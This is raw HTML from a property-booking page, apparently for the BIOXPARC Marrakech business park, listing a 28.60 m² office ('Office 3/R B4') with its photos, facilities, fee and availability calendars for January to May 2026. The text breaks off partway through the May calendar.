<ul class="sub-menu">
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="http://marrakech.bioxparc.org/type-business-center/">BUSINESS CENTER</a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="http://marrakech.bioxparc.org/university/">UNIVERSITY</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="http://marrakech.bioxparc.org/exhibition-center/">EXHIBITION CENTER</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="http://marrakech.bioxparc.org/hotel/">HOTEL</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="http://marrakech.bioxparc.org/logistic-center/">LOGISTIC CENTER</a></li>
</ul>
</li>
</ul></nav>                                </div>
            
                                <div class="header-comp-right">
                                    </div>
                
            </div>
        </div>
    </header>
    <!-- mobile header -->
    <header class="header-nav header-mobile hidden-md hidden-lg">
    <div class="header-mobile-wrap">
        <div class="container">
            <div class="row">
                <div class="col-xs-3">
                    <button type="button" class="btn btn-mobile-nav mobile-main-nav" data-toggle="collapse" data-target="#mobile-nav" aria-expanded="false">
                        <i class="fa fa-bars" aria-hidden="true"></i>
                    </button><!-- btn-mobile-nav -->
                </div>
                <div class="col-xs-6">
                    <div class="mobile-logo text-center">
                        <h1>
                            <a href="http://marrakech.bioxparc.org/">
                                                                    <img src="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/Untitled-1-01.png" alt="BIOXPARC Marrakech" title="BIOXPARC Marrakech - BIOXPARC Marrakech Structures">
                                                            </a>
                        </h1>
                    </div><!-- mobile-logo -->
                </div>
                <div class="col-xs-3">
                                    </div>
            </div><!-- row -->
        </div><!-- container -->
    </div><!-- header-mobile-wrap -->
    
    <div class="container">
        <div class="row">
            <div class="mobile-nav-wrap">
                <nav id="mobile-nav" class="nav-dropdown main-nav-dropdown collapse navbar-collapse">
    <ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="http://marrakech.bioxparc.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1987"><a href="http://marrakech.bioxparc.org/booking/">Booking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="http://marrakech.bioxparc.org/type-business-center/">BUSINESS CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="http://marrakech.bioxparc.org/university/">UNIVERSITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="http://marrakech.bioxparc.org/exhibition-center/">EXHIBITION CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="http://marrakech.bioxparc.org/hotel/">HOTEL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="http://marrakech.bioxparc.org/logistic-center/">LOGISTIC CENTER</a></li>
</ul>
</li>
</ul></nav>            </div><!-- mobile-nav-wrap -->    
        </div>        
    </div><!-- container -->
    <div class="container">
        <div class="row">
            <div class="user-nav-wrap">
                            
                                    
                            </div><!-- mobile-nav-wrap -->
        </div>
    </div><!-- container -->
</header><!-- header-nav header-mobile hidden-md hidden-lg -->
    </div>


<div id="section-body">
	

<section class="detail-property-page-header-area detail-property-page-header-area-v3">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <div class="top-gallery-section top-gallery-full-width-section">
    <div class="listing-slider listing-slider-full-width">
                <div>
            <a data-lazy="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4.jpg" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4.jpg" class="swipebox">
                <img class="img-responsive" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4-1140x760.jpg" alt="">
            </a>
        </div>
                <div>
            <a data-lazy="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4.jpg" href="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4.jpg" class="swipebox">
                <img class="img-responsive" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4-1140x760.jpg" alt="">
            </a>
        </div>
            </div>
    <div class="listing-slider-nav">
                <div>
            <img class="img-responsive" data-lazy="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4-120x80.jpg" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4-120x80.jpg" alt="">
        </div>
                <div>
            <img class="img-responsive" data-lazy="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4-120x80.jpg" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4-120x80.jpg" alt="">
        </div>
            </div>
</div><!-- top-gallery-section -->
            </div>
        </div>
    </div>
</section><!-- header-area -->
<section class="main-content-area detail-property-page detail-property-page-v3">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                <div class="content-area">
                    <div class="title-section">
    <div class="block block-top-title">
        <div class="block-body">
            <ol class="breadcrumb"><li><a href="http://marrakech.bioxparc.org/"><span>Home</span></a></li><li><a href="http://marrakech.bioxparc.org/type/bioxfinance/"> <span>BIOXFINANCE</span></a></li><li class="active">Office 3/R B4</li></ol>            <h1 class="listing-title">
                Office 3/R B4     
            </h1>

            
            <div class="host-avatar-wrap avatar">
                                <img src="http://marrakech.bioxparc.org/wp-content/themes/homey/images/avatar.png" class="img-circle media-object" alt="Aicha Errabani" width="70" height="70">            </div>

                    </div><!-- block-body -->
    </div><!-- block -->
</div><!-- title-section --><div id="details-section" class="details-section">

    
        <div class="block">
        <div class="block-body">    
            <h2>About this listing</h2>
                    </div>
    </div><!-- block-body --> 
     

    </div><div id="gallery-section" class="gallery-section">
    <div class="block">
        <div class="featured-image-wrap featured-slide-gallery-wrap clearfix">
                        <a href="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4.jpg" class="swipebox ">
            	                <img src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-B4-250x250.jpg" alt="">
            </a>
                        <a href="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4.jpg" class="swipebox ">
            	                <img src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/businesse-center-rdc-situation-B4-250x250.jpg" alt="">
            </a>
                    </div>
    </div><!-- block -->
</div>
<div id="details-section" class="details-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Details</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    <ul class="detail-list detail-list-2-cols">
                        
                        
                        
                        
                        
                        
                        
                        
                                                <li><i class="fa fa-angle-right" aria-hidden="true"></i> 
                            Type: <strong>  BIOXFINANCE  </strong>
                        </li>
                        
                                                <li><i class="fa fa-angle-right" aria-hidden="true"></i> 
                            Size: <strong>28.60 m²</strong>
                        </li>
                        
                        

                    </ul>
                </div><!-- block-right -->
            </div><!-- block-body -->
        </div><!-- block-section -->
    </div><!-- block -->
</div><div id="price-section" class="price-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Prices</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    <ul class="detail-list detail-list-2-cols">
                        
                        
                        
                        
                        
                        
                        
                                                <li>
                            <i class="fa fa-angle-right" aria-hidden="true"></i> 
                            Cleaning fee: 
                            <strong>57€</strong> Per Stay                        </li>
                        
                        
                        
                        
                    </ul>
                </div><!-- block-right -->
            </div><!-- block-body -->

                    </div><!-- block-section -->
    </div><!-- block -->
</div><div id="features-section" class="features-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Features</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    
                                        <p><strong>Facilities</strong></p>
                    <ul class="detail-list detail-list-2-cols">
                                                    <li><i class="fa fa-angle-right" aria-hidden="true"></i> Free Parking</li>
                                                    <li><i class="fa fa-angle-right" aria-hidden="true"></i> Reception</li>
                                                    <li><i class="fa fa-angle-right" aria-hidden="true"></i> Security</li>
                                                    <li><i class="fa fa-angle-right" aria-hidden="true"></i> WIFI</li>
                                            </ul>
                    
                </div><!-- block-right -->
            </div><!-- block-body -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>

<div id="availability-section" class="availability-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Availability</h3>
                </div><!-- block-left -->
                
                
            </div><!-- block-body -->
            <div class="block-availability-calendars">
                <div class="single-listing-calendar search-calendar clearfix">

                    <div class="calendar-arrow"></div>

                    <div class="single-listing-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>January <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1767225600" data-formatted-date="1-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1767312000" data-formatted-date="2-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1767398400" data-formatted-date="3-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1767484800" data-formatted-date="4-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1767571200" data-formatted-date="5-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1767657600" data-formatted-date="6-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1767744000" data-formatted-date="7-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1767830400" data-formatted-date="8-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1767916800" data-formatted-date="9-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1768003200" data-formatted-date="10-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1768089600" data-formatted-date="11-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1768176000" data-formatted-date="12-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1768262400" data-formatted-date="13-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1768348800" data-formatted-date="14-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1768435200" data-formatted-date="15-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1768521600" data-formatted-date="16-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1768608000" data-formatted-date="17-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1768694400" data-formatted-date="18-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1768780800" data-formatted-date="19-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1768867200" data-formatted-date="20-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1768953600" data-formatted-date="21-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1769040000" data-formatted-date="22-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1769126400" data-formatted-date="23-01-2026" class="current-month current-day  day-available future-day"><span class="day-number">23</span></li><li data-timestamp="1769212800" data-formatted-date="24-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1769299200" data-formatted-date="25-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1769385600" data-formatted-date="26-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1769472000" data-formatted-date="27-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1769558400" data-formatted-date="28-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1769644800" data-formatted-date="29-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1769731200" data-formatted-date="30-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1769817600" data-formatted-date="31-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="1-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="2-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1770076800" data-formatted-date="3-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="4-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="5-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="6-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="7-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="8-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="9-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="1-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="2-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="3-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="4-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="5-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="6-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="7-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="8-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="9-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="1-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="2-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="3-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="4-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="5-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="6-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="7-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="8-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="9-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="1-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="2-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="3-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="4-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="5-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="6-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="7-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="8-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="9-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
